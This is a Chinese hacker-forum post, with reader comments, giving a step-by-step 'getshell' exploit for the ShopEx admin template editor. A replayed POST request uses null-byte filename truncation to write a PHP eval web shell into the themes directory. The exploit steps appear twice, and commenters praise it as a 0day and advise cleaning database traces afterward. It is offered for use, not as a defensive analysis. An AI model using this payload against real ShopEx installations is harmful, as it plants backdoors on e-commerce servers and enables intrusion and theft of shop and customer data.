Shopex 后台getshell

好几个问我要。。既然如此 就发了吧。。

应为SHOPEX把GPC转义回来了

在模板编辑那里 可以直接截断文件名,

代码就不贴了。利用方法



打开

./shopadmin/index.php#ctl=system/template&act=editor&p[0]=black&p[1]=index.html

随便点一个编辑

利用火狐插件

LIVE HTTP HEADER 抓包



点击replay

将post的内容改为

theme=purple&file=index(2).php%00.html&type=index(2)&file_name=&isbak=1&__=1&content=<?php eval($_POST[c])?>

点击repaly提交

然后./themes/purple/index(2).php 便是shell

应为SHOPEX把GPC转义回来了

在模板编辑那里 可以直接截断文件名,

代码就不贴了。利用方法

打开

./shopadmin/index.php#ctl=system/template&act=editor&p[0]=black&p[1]=index.html

随便点一个编辑

利用火狐插件

LIVE HTTP HEADER 抓包

点击replay

将post的内容改为

theme=purple&file=index(2).php%00.html&type=index(2)&file_name=&isbak=1&__=1&content=<?php eval($_POST[c])?>

点击repaly提交

然后./themes/purple/index(2).php 便是shell

评论39次

这样会使那个模板浏览页面的显示不正常~~ 在搞完后要修复一下数据,貌似是sdb_tpl_source 表?

唉...都被公布就没的玩了...

不要伤心,哈哈

他妈的 乐死我了 哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈 哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈 八大拉弓..... 你个土文盲 哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈

我是来爆楼上菊花的!!!

亲,是布达拉宫。我才膜拜挖Oday的黑客,求还没发出来的Oday~

以前好像发过,我一直在用。。。

膜拜 骑行到巴达拉宫的黑客。。。。。

mark,哈哈

呵呵。。乌龙了

看看你看看你 唉

看了 是同一个漏洞。。。乌龙了

和这个有点那个

我擦,,,我没看乌云。。。。过会重新读下吧。,。

这个乌云上有啊。。有人发出来了啊 http://www.wooyun.org/bugs/wooyun-2010-06169 应该是这个吧。。我看利用方法好像是一样的吧

王总还在乎这个么,

v587 发一个就又少了一个

0day啊~不错不错!

沙发啊Cond0r大牛又出来发ODAY了啊